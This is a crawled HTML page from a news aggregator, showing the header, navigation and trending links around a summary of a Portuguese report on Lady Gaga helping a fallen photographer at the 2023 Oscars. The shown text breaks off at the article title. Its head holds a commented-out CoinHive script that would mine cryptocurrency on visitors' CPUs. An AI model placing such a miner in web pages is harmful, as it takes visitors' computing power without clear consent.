

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Oscar-2023-Lady-Gaga-ajuda-fot%C3%B3grafo-que-caiu-no-tapete-champanhe;-veja-v%C3%ADdeo-ifdte2
body_size: 18592
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="oHAxoawn5kJykGUIYcMc8vA2nA00YHGVB0qZ4PkG" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="" />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/ifdte2" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo" />
    <meta property="og:image"              content="https://f.i.uol.com.br/fotografia/2023/03/13/1678708978640f10f2db0a9_1678708978_3x2_rt.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo">
    <meta name="twitter:description" content="Cantora foi surpreendida enquanto andava e voltou para verificar se profissional estava bemS&atilde;o PauloA cantora Lady Gaga foi flagrada em um momento emp&aacute;tico no tapete vermelho &mdash;que, neste ano, &eacute; da cor champanhe&mdash; da cerim&ocirc;nia do Oscar 2023.
Quando Gaga alcan&ccedil;ou o profissional, ele j&aacute; havia levantado e sinalizou que estava bem.
A cena foi flagrada por pessoas que acompanhavam o &quot;tapete champanhe&quot; e v&iacute;deos do momento est&atilde;o rodando as redes sociais.
No Twitter, internautas comentam o retorno do &quot;car&atilde;o&quot; da cantora, que, ap&oacute;s adotar um semblante preocupado com o fot&oacute;grafo, retoma sua postura rapidamente.
&quot;Ela voltando pro personagem como se nada tivesse acontecido&quot;, escreveu um usu&aacute;rio da rede social.">
    <meta name="twitter:image" content="https://f.i.uol.com.br/fotografia/2023/03/13/1678708978640f10f2db0a9_1678708978_3x2_rt.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Oscar 2023: Lady Gaga ajuda fotógrafo que caiu no 'tapete champanhe'; veja vídeo - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Oscar-2023-Lady-Gaga-ajuda-fot%C3%B3grafo-que-caiu-no-tapete-champanhe;-veja-v%C3%ADdeo-ifdte2">
                                           <img class="card-img imgsize" src="https://f.i.uol.com.br/fotografia/2023/03/13/1678708978640f10f2db0a9_1678708978_3x2_rt.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Oscar-2023-Lady-Gaga-ajuda-fot%C3%B3grafo-que-caiu-no-tapete-champanhe;-veja-v%C3%ADdeo-ifdte2">
                                                           <h1 class="card-title cardtitle"> Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-03-13/>
                                                           <meta itemprop="dateModified" content=2023-03-13/>
                                                             <p><small>March 13, 2023 04:55 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Clar%C3%A3o-veja-depoimento-de-v%C3%ADtimas-atingidas-por-raio-em-ato-de-Nikolas-dh4mil" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/25/675x450/1_whatsapp-image-2026-01-25-at-16-21-09-63610983.jpeg?20260125183324?20260125183324" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&quot;Clar&atilde;o&quot;: veja depoimento de v&iacute;timas atingidas por raio em ato de Nikolas" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Clar%C3%A3o-veja-depoimento-de-v%C3%ADtimas-atingidas-por-raio-em-ato-de-Nikolas-dh4mil" >&quot;Clar&atilde;o&quot;: veja depoimento de v&iacute;timas atingidas por raio em ato de Nikolas</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7340330-clarao-veja-depoimento-de-vitimas-atingidas-por-raio-em-ato-de-nikolas.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Correio Braziliense"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Correio Braziliense"/>
                                           <meta itemprop="datePublished" content="2026-01-25" />
                                           <meta itemprop="dateModified" content="2026-01-25" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Temporal-derruba-postes-e-falta-de-energia-atinge-Guar%C3%A1-e-Sudoeste-cclfxx" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/25/675x450/1_whatsapp-image-2026-01-25-at-14-24-46-63598396.jpeg?20260125174112?20260125174112" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Temporal derruba postes e falta de energia atinge Guar&aacute; e Sudoeste" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Temporal-derruba-postes-e-falta-de-energia-atinge-Guar%C3%A1-e-Sudoeste-cclfxx" >Temporal derruba postes e falta de energia atinge Guar&aacute; e Sudoeste</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7340251-queda-de-energia-apos-chuva-atinge-guara-e-sudoeste.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Correio Braziliense"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Correio Braziliense"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Raio-atinge-apoiadores-durante-caminhada-de-Nikolas-Ferreira-no-DF-o95543" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/25/360x240/1_whatsapp-image-2026-01-25-at-13-02-10-63593905.jpeg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Raio-atinge-apoiadores-durante-caminhada-de-Nikolas-Ferreira-no-DF-o95543" >Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.correiobraziliense.com.br/politica/2026/01/7340212-raio-atinge-apoiadores-durante-caminhada-de-nikolas-ferreira-no-df.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Correio Braziliense"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Correio Braziliense"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Chuvas-intensas-causam-alagamentos-e-falta-de-energia-no-DF-neste-domingo-tu69rj" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/25/360x240/1_whatsapp-image-2026-01-25-at-13-34-05--1--63593218.jpeg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Chuvas intensas causam alagamentos e falta de energia no DF neste domingo" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Chuvas-intensas-causam-alagamentos-e-falta-de-energia-no-DF-neste-domingo-tu69rj" >Chuvas intensas causam alagamentos e falta de energia no DF neste domingo</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7340210-chuvas-intensas-causam-alagamentos-e-falta-de-energia-no-df-neste-sabado.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Correio Braziliense"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Correio Braziliense"/>
                                           <meta itemprop="datePublished" content="2026-01-25" />
                                           <meta itemprop="dateModified" content="2026-01-25" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://f5.folha.uol.com.br/celebridades/2023/03/oscar-2023-lady-gaga-ajuda-fotografo-que-caiu-no-tapete-champanhe.shtml"  itemprop="url" >
                <img class="card-img-top" src="https://f.i.uol.com.br/fotografia/2023/03/13/1678708978640f10f2db0a9_1678708978_3x2_rt.jpg" alt="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://f5.folha.uol.com.br/celebridades/2023/03/oscar-2023-lady-gaga-ajuda-fotografo-que-caiu-no-tapete-champanhe.shtml">
                    <h1 class="card-title" style="color:#000000;">Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo</h1>
                </a>

